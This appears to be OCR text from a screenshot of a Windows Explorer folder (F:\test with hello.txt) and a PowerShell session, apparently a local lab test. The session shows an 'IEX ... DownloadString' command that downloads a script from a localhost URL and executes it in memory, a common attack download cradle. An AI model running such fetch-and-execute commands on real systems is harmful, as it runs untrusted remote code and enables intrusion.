 (F:) > test
搜索"test"
名称 修改日期 类型 大小
hello.txt 文本文档 1 KB
Windows PowerShell
PS F:\test> IEX (New-Object System.Net.Webclient).DownloadString('http://127.0.0.1/testps1/mf
目录: F:\test
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 0 hello.txt
PS F:\test>